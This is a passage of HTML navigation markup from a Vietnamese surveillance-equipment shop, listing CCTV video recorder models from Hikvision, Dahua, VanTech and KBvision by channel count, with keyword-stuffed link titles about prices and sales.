Nhất,DS-6916UDI Bán Giá Rẻ,DS-6916UDI Tốt nhất,DS-6916UDI giá kỹ thuật'> <span class='iconstar0'>✰</span> Bộ giải mã DS-6916UDI Hikvision</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,Giá Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật ,Địa Chỉ Bán DS-7104NI-K1/W/M(C) IP Wifi ,DS-7104NI-K1/W/M(C) sale mạnh,Giá Bán DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) tốt nhất,DS-7104NI-K1/W/M(C) bán rẻ'> <span class='iconstar0'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất,DS-7104NI-Q1/4P/M Công Nghệ POE  sale mạnh,DS-7104NI-Q1/4P/M Giá Khuyến Mãi,Nhà Phân Phối DS-7104NI-Q1/4P/M,Điểm bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,Giá DS-7104NI-Q1/M,Giá buôn DS-7104NI-Q1/M, Bán Lỗ,DS-7104NI-Q1/M nơi bán rẻ nhất,Giá Bán DS-7104NI-Q1/M,Địa Chỉ Bán DS-7104NI-Q1/M,thông số DS-7104NI-Q1/M, Giá rẻ nhất,DS-7104NI-Q1/M Giá hấp dẫn,DS-7104NI-Q1/M Đang giảm giá,công nghê DS-7104NI-Q1/M,DS-7104NI-Q1/M Công Nghệ Mới,DS-7104NI-Q1/M mới,Bán giá rẻ DS-7104NI-Q1/M'> <span class='iconstar0'>✰</span> Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M IP  Giá Hấp Dẫn,DS 7104NI Q1 M,chức năng  Thiết bị thu hình DS-7104NI-Q1-M,giá kỹ thuật DS-7104NI-Q1-M,DS-7104NI-Q1-M bán uy tín,Nhà Phân Phối DS-7104NI-Q1-M,Giá Bán DS-7104NI-Q1-M,DS-7104NI-Q1-M bán chạy nhất,DS-7104NI-Q1-M Bán Giá Rẻ,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-8-kenh.html" title="Đầu ghi hình 8 camera công nghệ mới thương hiệu chính hãng sản phẩm chất lượng kết nối qua mạng điện thoại ổn định sử dụng cho công trình vừa và nhỏ văn phòng và cửa hàng">Đầu ghi 8 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,phân phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H giá hấp dẫn,công nghê DHI-NVR1108HS-S3/H Siêu Nét Ultra 4k ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H sale mạnh,DHI-NVR1108HS-S3/H Giá chiết khấu,DHI-NVR1108HS-S3/H Tiết kiệm,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar0'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1108HS-S3/H-VN Giá Khuyến Mãi,Nhà Phân Phối DHI-NVR1108HS-S3/H-VN,Điểm bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,Thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Wifi  Bán Sỉ,DHI NVR1108HS W S2 FCC,DHI-NVR1108HS-W-S2-FCC giá hấp dẫn,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất Lượng,bán DHI-NVR1108HS-W-S2-FCC,Bán Giá DHI-NVR1108HS-W-S2-FCC,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Giá chiết khấu,DHI-NVR1108HS-W-S2-FCC Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='Đầu ghi Dahua DHI-NVR2108HS-4KS2 Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,thông số DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Đang giảm giá,chức năng DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 nơi bán rẻ nhất,DHI-NVR2108HS-4KS2 Bán Giá Rẻ,Địa Chỉ Bán DHI-NVR2108HS-4KS2,sale DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR2108HS-4KS2</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới DHI NVR2108HS 4KS3,Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,DHI-NVR2108HS-4KS3 rẻ nhất,DHI-NVR2108HS-4KS3 HD IP  giá mới nhất,DHI-NVR2108HS-4KS3 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 bán rẻ,DHI-NVR2108HS-4KS3 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS3,Điểm bán DHI-NVR2108HS-4KS3,thông số DHI-NVR2108HS-4KS3,tuổi thọ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 giá mới nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Vantech-VP-12845H26516.htm' title='VP-12845H265/16 Đầu Thu VanTech ✲ Đầu Thu VP-12845H265/16 128 Kênh,VP-12845H265/16 Giá rẻ,VP-12845H265/16 tốt nhất,Thông số VP-12845H265/16 IP ,bán VP-12845H265/16,Bán Giá VP-12845H265/16,Giá kỹ thuật ,VP-12845H265/16 Bán Sỉ,Giá Bán VP-12845H265/16,Địa Chỉ Bán VP-12845H265/16,thông số VP-12845H265/16,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-12845H265/16 Đầu Thu VanTech</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='VanTech VP-12845H265/24 Sắc Nét VP 12845H265/24,✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 Đang giảm giá,VP-12845H265/24 HD IP  Chất lượng nhất,VP-12845H265/24 Chất Lượng,bán VP-12845H265/24,VP-12845H265/24 bán rẻ,VP-12845H265/24 Giá Thấp Nhất,Giá Bán VP-12845H265/24,Nơi bán VP-12845H265/24,thông số VP-12845H265/24,tuổi thọ VP-12845H265/24,VP-12845H265/24 Giá rẻ nhất,VP-12845H265/24 Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-12845H265/24 Sắc Nét</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP rẻ nhất,chức năng VP-8160SP,VP-8160SP giá mới nhất,Giá Bán VP-8160SP,VP-8160SP giá hấp dẫn,VP-8160SP Bán Giá Rẻ,Nơi Lắp VP-8160SP,bán VP-8160SP,VP-8160SP giá mới nhất'> <span class='iconstar0'>✰</span> VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ Đầu Thu VP-8460A|T|C VanTech,thông số VP-8460A|T|C,VP-8460A|T|C HD Anlog  rẻ nhất,VP 8460A|T|C,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C,VP-8460A|T|C Chất Lượng,Giá kỹ thuật VP-8460A|T|C,Giá Bán VP-8460A|T|C,VP-8460A|T|C tốt nhất,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Tốt nhất,VP-8460A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='VanTech VP-8560A|T|C Sắc Nét ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C Tiết kiệm,VP-8560A|T|C Giá Thấp Nhất,Thông số VP-8560A|T|C HD Anlog ,Bán rẻ VP-8560A|T|C,Giá VP-8560A|T|C,phân phối ,VP-8560A|T|C Bán Sỉ,Giá Bán VP-8560A|T|C,Nơi bán VP-8560A|T|C,thông số VP-8560A|T|C,VP-8560A|T|C sale mạnh,VP-8560A|T|C Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-8560A|T|C Sắc Nét</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='VP-864A|T|C Đầu Ghi VanTech VP 864A|T|C,Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,VP-864A|T|C Giá Hấp Dẫn,VP-864A|T|C HD Anlog  giá mới nhất,VP-864A|T|C Chính hãng,Bán rẻ VP-864A|T|C,VP-864A|T|C bán rẻ,VP-864A|T|C bán chạy nhất,Giá Bán VP-864A|T|C,Điểm bán VP-864A|T|C,thông số VP-864A|T|C,tuổi thọ VP-864A|T|C,VP-864A|T|C Chất lượng nhất,VP-864A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-864A|T|C Đầu Ghi VanTech</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-16-kenh.html" title="Đầu thu hình sử dụng cho 16 camera giám sát với sản phẩm chất lượng phục vụ cho công trình nhà xưởng kho hàng và công trình khu căn hộ">Đầu ghi 16 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-KX-A4K8116N2.htm' title='Đầu ghi KX-A4K8116N2 KBvision Đầu Ghi Kbvision KX-A4K8116N2,thông số KX-A4K8116N2,KX A4K8116N2,chức năng KX-A4K8116N2,KX-A4K8116N2 Tốt nhất,KX-A4K8116N2 Chất Lượng,bán KX-A4K8116N2,Giá giá sỉ KX-A4K8116N2,phân phối KX-A4K8116N2,KX-A4K8116N2 Bán Giá Rẻ,KX-A4K8116N2 Tiết kiệm,KX-A4K8116N2 giá hấp dẫn,Giá Bán KX-A4K8116N2,Nơi Lắp KX-A4K8116N2'> <span class='iconstar0'>✰</span> Đầu ghi KX-A4K8116N2 KBvision</a> </li><li> <a href='KX-A4K8116N3-kbvision.htm' title='✅ KX-A4K8116N3 tiết kiệm KBvision Đầu Thu IP 16 Kênh KX-A4K8116N3,thông số KX-A4K8116N3,KX-A4K8116N3 Ip sắc nét  Giá rẻ,KX A4K8116N3,chức năng KX-A4K8116N3,giá kỹ thuật KX-A4K8116N3,KX-A4K8116N3 bán uy tín,Bán Sỉ KX-A4K8116N3,Giá Bán KX-A4K8116N3,KX-A4K8116N3 chiết khấu cao,KX-A4K8116N3 Bán Giá Rẻ,KX-A4K8116N3 Giá rẻ nhất,KX-A4K8116N3 Chiết khấu cao'> <span class='iconstar0'>✰</span> ✅ KX-A4K8116N3 tiết kiệm KBvision</a> </li><li> <a href='KX-C4K8116SN3-Dau-Ghi-Hinh-Dang-giam-gia.htm' title='Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp Đầu Thu KTS KBvision KX-C4K8116SN3,Giá KX-C4K8116SN3,Phân Phối Sỉ KX-C4K8116SN3, Bán Lỗ,KX-C4K8116SN3 Giá Thấp Nhất,Giá Bán KX-C4K8116SN3,Công ty bán KX-C4K8116SN3,thông số KX-C4K8116SN3, sale mạnh,KX-C4K8116SN3 giá kỹ thuật,KX-C4K8116SN3 Tiết kiệm,công nghê KX-C4K8116SN3,KX-C4K8116SN3 Công Nghệ Mới,KX-C4K8116SN3 mới,Bán giá rẻ KX-C4K8116SN3'> <span class='iconstar0'>✰</span> Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp</a> </li><li> <a href='KX-C4K8216SN2.htm' title='Đầu ghi KX-C4K8216SN2 KBvision Đầu Ghi KBvision KX-C4K8216SN2,KX-C4K8216SN2 rẻ nhất,KX-C4K8216SN2 chiết khấu cao,Thông số KX-C4K8216SN2 IP ,Bán rẻ KX-C4K8216SN2,Giá KX-C4K8216SN2,Bán Sỉ ,KX-C4K8216SN2 Bán Sỉ,Giá Bán KX-C4K8216SN2,cửa hàng bán KX-C4K8216SN2,thông số KX-C4K8216SN2,KX-C4K8216SN2 giá mới nhất,KX-C4K8216SN2 Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8216SN2 KBvision</a> </li><li> <a href='Dau-Ghi-KX-C4K8216SN3-Gia-re.htm' title='KX-C4K8216SN3 Đầu ghi Camera KBvision KX C4K8216SN3,KX-C4K8216SN3 Sắc Nét KBvision ✔️,chức năng KX-C4K8216SN3,Giá KX-C4K8216SN3 Ip sắc nét ,Bán Sỉ KX-C4K8216SN3,cửa hàng bán KX-C4K8216SN3thông số ,KX-C4K8216SN3,KX-C4K8216SN3 Chất lượng nhất,KX-C4K8216SN3 chiết khấu cao,Giá Bán KX-C4K8216SN3,KX-C4K8216SN3 Chiết khấu cao,KX-C4K8216SN3 Bán Giá Rẻ,KX-C4K8216SN3 mới,Bán giá rẻ KX-C4K8216SN3'> <span class='iconstar0'>✰</span> KX-C4K8216SN3 Đầu ghi Camera KBvision</a> </li><li> <a href='KBvision-KX-CAi4K8116N2-I2.htm' title='Đầu ghi KX-CAi4K8116N2-I2 KBvision Đầu Ghi KBvision KX-CAi4K8116N2-I2,Giá giá sỉ KX-CAi4K8116N2-I2,Giá kỹ thuật KX-CAi4K8116N2-I2, Bán Lỗ,KX-CAi4K8116N2-I2 tốt nhất,Giá Bán KX-CAi4K8116N2-I2,Địa Chỉ Bán KX-CAi4K8116N2-I2,thông số KX-CAi4K8116N2-I2, Chất lượng nhất,KX-CAi4K8116N2-I2 Giá Khuyến Mãi,KX-CAi4K8116N2-I2 Giá Hấp Dẫn,công nghê KX-CAi4K8116N2-I2,KX-CAi4K8116N2-I2 Tốt nhất,KX-CAi4K8116N2-I2 Chất Lượng,bán KX-CAi4K8116N2-I2'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8116N2-I2 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-VanTech-VP-16260AHDH.htm' title='✪  VanTech VP-16260AHDH Hình Ảnh Đẹp VP 16260AHDH,Đầu Thu VP-16260AHDH VanTech,VP-16260AHDH Đang giảm giá,VP-16260AHDH Công Nghệ HD  Chất lượng nhất,VP-16260AHDH Chất Lượng,bán VP-16260AHDH,VP-16260AHDH bán rẻ,VP-16260AHDH bán chạy nhất,Giá Bán VP-16260AHDH,Điểm bán VP-16260AHDH,thông số VP-16260AHDH,tuổi thọ VP-16260AHDH,VP-16260AHDH Giá rẻ nhất,VP-16260AHDH Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ✪  VanTech VP-16260AHDH Hình Ảnh Đẹp</a> </li><li> <a href='Dau-ghi16-kenh-VANTECH-VP-16260ATC.htm' title='VP-16260ATC Đầu Ghi VanTech VP-16260ATC Đầu Ghi VanTech,Thông số VP-16260ATC,VP-16260ATC Chất lượng nhất,VP-16260ATC Công Nghệ HD  Bán Sỉ,VP 16260ATC,VP-16260ATC Giá Thấp Nhất,Giá Bán VP-16260ATC,VP-16260ATC Chất Lượng,bán VP-16260ATC,Bán Giá VP-16260ATC,thông số VP-16260ATC,VP-16260ATC sale mạnh,VP-16260ATC giá kỹ thuật,VP-16260ATC Tiết kiệm'> <span class='iconstar0'>✰</span> VP-16260ATC Đầu Ghi VanTech</a> </li><li> <a href='VP-16560A-T-CThiet-Bi-Ghi-Hinh-Chat-Luong-VanTech.htm' title='VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt Đầu Thu VP-16560A|T|C,VP 16560A|T|C,Giá Bán ,VP-16560A|T|C Chiết khấu cao,cửa hàng bán VP-16560A|T|C,thông số VP-16560A|T|C,VP-16560A|T|C Chất lượng nhất,VP-16560A|T|C bán rẻ,VP-16560A|T|C Chất Lượng,bán VP-16560A|T|C,tuổi thọ VP-16560A|T|C,Bán Giá  Công Nghệ HD VP-16560A|T|C,Bán Sỉ VP-16560A|T|C,VP-16560A|T|C chiết khấu cao'> <span class='iconstar0'>✰</span> VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt</a> </li><li> <a href='DAU-GHI-HINH-VANECH-VP-1660SP.htm' title='Đầu ghi VanTech VP-1660SP Mẫu Đẹp VP-1660SP Đầu Thu,VP-1660SP rẻ nhất,VP 1660SP,Thông số ,thông số VP-1660SP,Bán Giá VP-1660SP,Giá buôn VP-1660SP,VP-1660SP Chất Lượng,bán VP-1660SP,VP-1660SP nơi bán rẻ nhất,Giá Bán VP-1660SP,VP-1660SP giá mới nhất,VP-1660SP Bán Sỉ,VP-1660SP Giá hấp dẫn,VP-1660SP Chất lượng nhất,Địa Chỉ Bán VP-1660SP'> <span class='iconstar0'>✰</span> Đầu ghi VanTech VP-1660SP Mẫu Đẹp</a> </li><li> <a href='Dau-Thu-VP-1664A-T-C-VanTech.htm' title='VanTech VP-1664A|T|C Giá tốt VP-1664A|T|C Đầu Thu Chất Lượng,Bán Giá VP-1664A|T|C,VP-1664A|T|C Giá chiết khấu,bán VP-1664A|T|C,VP-1664A|T|C Công Nghệ HD  Chất lượng nhất,thông số VP-1664A|T|C,VP-1664A|T|C Giá rẻ,tuổi thọ VP-1664A|T|C,VP-1664A|T|C Chất Lượng,phân phối VP-1664A|T|C,Nơi Lắp VP-1664A|T|C,VP-1664A|T|C Tốt nhất,Giá Bán VP-1664A|T|C,VP-1664A|T|C giá hấp dẫn,VP-1664A|T|C bán rẻ'> <span class='iconstar0'>✰</span> VanTech VP-1664A|T|C Giá tốt</a> </li><li> <a href='VP-1668H264.htm' title='VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp VP-1668H264 ❇ Đầu Thu,Giá VP-1668H264,phân phối VP-1668H264, Bán Lỗ,VP-1668H264 Giá Thấp Nhất,Giá Bán VP-1668H264,Nơi bán VP-1668H264,thông số VP-1668H264, giá mới nhất,VP-1668H264 Giá Hãng,VP-1668H264 rẻ nhất,công nghê VP-1668H264,VP-1668H264 Công Nghệ Mới,VP-1668H264 mới,Bán giá rẻ VP-1668H264'> <span class='iconstar0'>✰</span> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Dau-ghi-32-kenh.html" title="Đầu ghi 32 camera giám sát giá rẻ sản pah63m chính hãng bán và phân phối đầu ghi hình công nghệ mới hình ảnh sắt nét chất lượng cao">Đầu ghi 32 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KX-C4K8232SN2-KBvision.htm' title='Đầu ghi KX-C4K8232SN2 KBvision KX C4K8232SN2,Đầu Ghi KBvision KX-C4K8232SN2,KX-C4K8232SN2 Tiết kiệm,KX-C4K8232SN2 HD IP  giá mới nhất,KX-C4K8232SN2 Chính hãng,Bán rẻ KX-C4K8232SN2,KX-C4K8232SN2 bán rẻ,KX-C4K8232SN2 Giá Thấp Nhất,Giá Bán KX-C4K8232SN2,Nơi bán KX-C4K8232SN2,thông số KX-C4K8232SN2,tuổi thọ KX-C4K8232SN2,KX-C4K8232SN2 sale mạnh,KX-C4K8232SN2 Giá Hãng'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8232SN2 KBvision</a> </li><li> <a href='KX-C4K8232SN3-KBvision-Gia-re.htm' title='KX-C4K8232SN3 Đầu Thu KBvision KX-C4K8232SN3 Đầu ghi Camera KBvision Chi phí phù hợp,KX-C4K8232SN3 Giá hấp dẫn,KX-C4K8232SN3 rẻ nhất,KX-C4K8232SN3 Công Nghệ Mới,Địa Chỉ Bán KX-C4K8232SN3 FULL HD 1080P ,KX C4K8232SN3,thông số  Thiết Bị Ghi Hình KX-C4K8232SN3,công nghê KX-C4K8232SN3,Giá KX-C4K8232SN3,Giá buôn KX-C4K8232SN3,KX-C4K8232SN3 mới,Bán giá rẻ KX-C4K8232SN3,KX-C4K8232SN3 nơi bán rẻ nhất,Giá Bán KX-C4K8232SN3,KX-C4K8232SN3 giá mới nhất,KX-C4K8232SN3 Bán Lỗ'> <span class='iconstar0'>✰</span> KX-C4K8232SN3 Đầu Thu KBvision</a> </li><li> <a href='KX-CAi4K8232EN2-kbvision.htm' title='➠  KX-CAi4K8232EN2 sắc nét KBvision KX-CAi4K8232EN2 Đầu Ghi Hình Sắc Nét,Thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 IP  Bán Sỉ,KX CAi4K8232EN2,KX-CAi4K8232EN2 Giá Thấp Nhất,Giá Bán KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất Lượng,bán KX-CAi4K8232EN2,Bán Giá KX-CAi4K8232EN2,thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 giá kỹ thuật,KX-CAi4K8232EN2 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  KX-CAi4K8232EN2 sắc nét KBvision</a> </li><li> <a href='Dau-Ghi-KX-CAi4K8432SN3.htm' title='Đầu ghi KX-CAi4K8432SN3 KBvision Đầu ghi KBvision KX-CAi4K8432SN3,thông số  Trung Tâm Ghi Hình KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá rẻ,chức năng KX-CAi4K8432SN3 8.0 MP Siêu sắc nét Ultra 4k với 8MP ,KX-CAi4K8432SN3 Tốt nhất,Giá Bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá Thấp Nhất,KX-CAi4K8432SN3 Bán Giá Rẻ,Nơi bán KX-CAi4K8432SN3,bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8432SN3 KBvision</a> </li><li> <a href='Dau-Ghi-KX-DAi4K8232EN3-KBvision.htm' title='Ddầu ghi KX-DAi4K8232EN3 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3,Thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 giá mới nhất,KX-DAi4K8232EN3 IP  Bán Sỉ,KX DAi4K8232EN3,KX-DAi4K8232EN3 bán chạy nhất,Giá Bán KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chính hãng,Bán rẻ KX-DAi4K8232EN3,Giá KX-DAi4K8232EN3,thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chất lượng nhất,KX-DAi4K8232EN3 Giá Khuyến Mãi,KX-DAi4K8232EN3 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> Ddầu ghi KX-DAi4K8232EN3 KBvision</a> </li><li> <a href='Dau-Thu-KX-DAi4K8232EN3P16-KBvision.htm' title='Đầu ghi KX-DAi4K8232EN3P16 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3P16,Giá KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Giá chiết khấu,Bán rẻ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Cấp Nguồ Qua Dây Mạng  giá mới nhất,thông số KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 rẻ nhất,tuổi thọ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Chính hãng,phân phối KX-DAi4K8232EN3P16,Nơi Lắp KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá mới nhất,Giá Bán KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá hấp dẫn,KX-DAi4K8232EN3P16 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi KX-DAi4K8232EN3P16 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-7332HQHI-K4-Hikvision.htm' title='Đầu ghi DS-7332HQHI-K4 Hikvision Đầu Ghi Hikvision DS-7332HQHI-K4,Giá DS-7332HQHI-K4,DS-7332HQHI-K4 Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DS-7332HQHI-K4 HD Anlog ,DS-7332HQHI-K4 Giá rẻ nhất,Giá Bán DS-7332HQHI-K4,DS-7332HQHI-K4 nơi bán rẻ nhất,DS-7332HQHI-K4 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi DS-7332HQHI-K4 Hikvision</a> </li><li> <a href='DS-7632NI-K2.htm' title='DS-7632NI-K2 sắc nét Hikvision Đầu thu hình IP HIKVISION DS 7632NI K2,thông số DS-7632NI-K2,DS-7632NI-K2 Đang giảm giá,chức năng DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất,Giá Bán DS-7632NI-K2,DS-7632NI-K2 bán chạy nhất,DS-7632NI-K2 Bán Giá Rẻ,Điểm bán DS-7632NI-K2,sale DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-7632NI-K2 sắc nét Hikvision</a> </li><li> <a href='DS-7632NI-K2-16P-Hikvision.htm' title='Đầu ghi DS-7632NI-K2/16P Hikvision Đầu Ghi Hikvision DS-7632NI-K2/16P,thông số DS-7632NI-K2/16P,DS-7632NI-K2/16P Giá rẻ,chức năng DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất,Giá Bán DS-7632NI-K2/16P,DS-7632NI-K2/16P giá hấp dẫn,DS-7632NI-K2/16P Bán Giá Rẻ,Nơi Lắp DS-7632NI-K2/16P,bán DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NI-K2/16P Hikvision</a> </li><li> <a href='Dau-Thu-DS-7632NXI-K2.htm' title='Đầu ghi DS-7632NXI-K2 Hikvision Đầu Ghi Hikvision DS-7632NXI-K2,thông số DS-7632NXI-K2,DS-7632NXI-K2 Ip sắc nét  Đang giảm giá,DS 7632NXI K2,chức năng DS-7632NXI-K2,Giá giá sỉ DS-7632NXI-K2,DS-7632NXI-K2 Chất Lượng,Giá buôn DS-7632NXI-K2,Giá Bán DS-7632NXI-K2,DS-7632NXI-K2 nơi bán rẻ nhất,DS-7632NXI-K2 Bán Giá Rẻ,DS-7632NXI-K2 Tốt nhất,DS-7632NXI-K2 Giá hấp dẫn'> <span 